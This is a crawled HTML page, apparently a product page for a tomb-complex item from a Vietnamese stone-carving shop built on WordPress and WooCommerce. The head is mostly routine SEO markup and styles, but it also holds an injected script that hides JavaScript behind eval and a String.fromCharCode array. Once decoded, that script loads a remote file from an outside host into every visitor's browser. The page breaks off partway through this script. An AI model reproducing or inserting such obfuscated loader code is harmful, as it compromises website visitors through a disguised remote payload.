

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://damynghehoangnam.com/san-pham/khu-lang-27/
body_size: 24941
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js bg-fill"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js bg-fill"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js bg-fill"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://damynghehoangnam.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>khu lăng - Đá Mỹ Nghệ Hoàng Nam Ninh Bình</title>
	<link rel="canonical" href="https://damynghehoangnam.com/san-pham/khu-lang-27/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="khu lăng - Đá Mỹ Nghệ Hoàng Nam Ninh Bình" />
	<meta property="og:url" content="https://damynghehoangnam.com/san-pham/khu-lang-27/" />
	<meta property="og:site_name" content="Đá Mỹ Nghệ Hoàng Nam Ninh Bình" />
	<meta property="article:modified_time" content="2022-08-23T09:36:57+00:00" />
	<meta property="og:image" content="https://damynghehoangnam.com/wp-content/uploads/2022/08/z3665645489308_aaf5195d459c049c860f21bccf21561b.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="540" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://damynghehoangnam.com/san-pham/khu-lang-27/","url":"https://damynghehoangnam.com/san-pham/khu-lang-27/","name":"khu lăng - Đá Mỹ Nghệ Hoàng Nam Ninh Bình","isPartOf":{"@id":"https://damynghehoangnam.com/#website"},"primaryImageOfPage":{"@id":"https://damynghehoangnam.com/san-pham/khu-lang-27/#primaryimage"},"image":{"@id":"https://damynghehoangnam.com/san-pham/khu-lang-27/#primaryimage"},"thumbnailUrl":"https://damynghehoangnam.com/wp-content/uploads/2022/08/z3665645489308_aaf5195d459c049c860f21bccf21561b.jpg","datePublished":"2022-08-23T09:36:45+00:00","dateModified":"2022-08-23T09:36:57+00:00","breadcrumb":{"@id":"https://damynghehoangnam.com/san-pham/khu-lang-27/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://damynghehoangnam.com/san-pham/khu-lang-27/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://damynghehoangnam.com/san-pham/khu-lang-27/#primaryimage","url":"https://damynghehoangnam.com/wp-content/uploads/2022/08/z3665645489308_aaf5195d459c049c860f21bccf21561b.jpg","contentUrl":"https://damynghehoangnam.com/wp-content/uploads/2022/08/z3665645489308_aaf5195d459c049c860f21bccf21561b.jpg","width":1080,"height":540},{"@type":"BreadcrumbList","@id":"https://damynghehoangnam.com/san-pham/khu-lang-27/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Sản Phẩm","item":"https://damynghehoangnam.com/san-pham/"},{"@type":"ListItem","position":2,"name":"khu lăng"}]},{"@type":"WebSite","@id":"https://damynghehoangnam.com/#website","url":"https://damynghehoangnam.com/","name":"Đá Mỹ Nghệ Hoàng Nam Ninh Bình","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://damynghehoangnam.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Đá Mỹ Nghệ Hoàng Nam Ninh Bình &raquo;" href="https://damynghehoangnam.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Đá Mỹ Nghệ Hoàng Nam Ninh Bình &raquo;" href="https://damynghehoangnam.com/comments/feed/" />
<link rel="prefetch" href="https://damynghehoangnam.com/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://damynghehoangnam.com/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://damynghehoangnam.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://damynghehoangnam.com/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://damynghehoangnam.com/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.c7f2bd49.js" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/damynghehoangnam.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color),html :where([style*=border-width]){border-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}
</style>
<link rel='stylesheet' id='photoswipe-css'  href='https://damynghehoangnam.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://damynghehoangnam.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ez-toc-sticky-css'  href='https://damynghehoangnam.com/wp-content/plugins/easy-table-of-contents/assets/css/ez-toc-sticky.min.css?ver=2.0.63' type='text/css' media='all' />
<style id='ez-toc-sticky-inline-css' type='text/css'>
.ez-toc-sticky-fixed{position: fixed;top: 0;left: 0;z-index: 999999;width: auto;max-width: 100%;} .ez-toc-sticky-fixed .ez-toc-sidebar {position: relative;top: auto;width: auto;;box-shadow: 1px 1px 10px 3px rgb(0 0 0 / 20%);box-sizing: border-box;padding: 20px 30px;background: #fff;margin-left: 0 !important; height: 100vh; overflow-y: auto;overflow-x: hidden;} .ez-toc-sticky-fixed .ez-toc-sidebar #ez-toc-sticky-container { padding: 0px;border: none;margin-bottom: 0;margin-top: 70px;} #ez-toc-sticky-container a { color: #000;} .ez-toc-sticky-fixed .ez-toc-sidebar .ez-toc-sticky-title-container {border-bottom-color: #EEEEEE;background-color: #fff;padding:15px;border-bottom: 1px solid #e5e5e5;width: 100%;position: absolute;height: auto;top: 0;left: 0;z-index: 99999999;} .ez-toc-sticky-fixed .ez-toc-sidebar .ez-toc-sticky-title-container .ez-toc-sticky-title {font-weight: 600;font-size: 18px;color: #111;} .ez-toc-sticky-fixed .ez-toc-close-icon {-webkit-appearance: none;padding: 0;cursor: pointer;background: 0 0;border: 0;float: right;font-size: 30px;font-weight: 600;line-height: 1;position: relative;color: #111;top: -2px;text-decoration: none;} .ez-toc-open-icon {position: fixed;left: 0px;top:8%;text-decoration: none;font-weight: bold;padding: 5px 10px 15px 10px;box-shadow: 1px -5px 10px 5px rgb(0 0 0 / 10%);background-color: #fff;color:#111;display: inline-grid;line-height: 1.4;border-radius: 0px 10px 10px 0px;z-index: 999999;} .ez-toc-sticky-fixed.hide {-webkit-transition: opacity 0.3s linear, left 0.3s cubic-bezier(0.4, 0, 1, 1);-ms-transition: opacity 0.3s linear, left 0.3s cubic-bezier(0.4, 0, 1, 1);-o-transition: opacity 0.3s linear, left 0.3s cubic-bezier(0.4, 0, 1, 1);transition: opacity 0.3s linear, left 0.3s cubic-bezier(0.4, 0, 1, 1);left: -100%;} .ez-toc-sticky-fixed.show {-webkit-transition: left 0.3s linear, left 0.3s easy-out;-moz-transition: left 0.3s linear;-o-transition: left 0.3s linear;transition: left 0.3s linear;left: 0;} .ez-toc-open-icon span.arrow { font-size: 18px; } .ez-toc-open-icon span.text {font-size: 13px;writing-mode: vertical-rl;text-orientation: mixed;} @media screen  and (max-device-width: 640px) {.ez-toc-sticky-fixed .ez-toc-sidebar {min-width: auto;} .ez-toc-sticky-fixed .ez-toc-sidebar.show { padding-top: 35px; } .ez-toc-sticky-fixed .ez-toc-sidebar #ez-toc-sticky-container { min-width: 100%; } }
</style>
<link rel='stylesheet' id='font-awesome-official-css'  href='https://use.fontawesome.com/releases/v5.11.2/css/all.css' type='text/css' media='all' integrity="sha384-KA6wR/X5RY4zFAHpv/CnoG2UW1uogYfdnP67Uv7eULvTveboZJg0qUpmJZb5VqzN" crossorigin="anonymous" />
<link rel='stylesheet' id='flatsome-main-css'  href='https://damynghehoangnam.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.7' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://damynghehoangnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.7);
				src:
					url(https://damynghehoangnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.7) format("embedded-opentype"),
					url(https://damynghehoangnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.7) format("woff2"),
					url(https://damynghehoangnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.7) format("truetype"),
					url(https://damynghehoangnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.7) format("woff"),
					url(https://damynghehoangnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.7#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css'  href='https://damynghehoangnam.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='https://damynghehoangnam.com/wp-content/themes/Flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=block&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css'  href='https://use.fontawesome.com/releases/v5.11.2/css/v4-shims.css' type='text/css' media='all' integrity="sha384-/EdpJd7d6gGFiQ/vhh7iOjiZdf4+6K4al/XrX6FxxZwDSrAdWxAynr4p/EA/vyPQ" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.11.2/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://damynghehoangnam.com/wp-json/" /><link rel="alternate" type="application/json" href="https://damynghehoangnam.com/wp-json/wp/v3/product/4999" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://damynghehoangnam.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://damynghehoangnam.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
<meta name="generator" content="WooCommerce 7.6.0" />
<link rel='shortlink' href='https://damynghehoangnam.com/?p=4999' />
<link rel="alternate" type="application/json+oembed" href="https://damynghehoangnam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdamynghehoangnam.com%2Fsan-pham%2Fkhu-lang-27%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://damynghehoangnam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdamynghehoangnam.com%2Fsan-pham%2Fkhu-lang-27%2F&#038;format=xml" />
<!--[if IE]><link rel="stylesheet" type="text/css" href="https://damynghehoangnam.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://damynghehoangnam.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,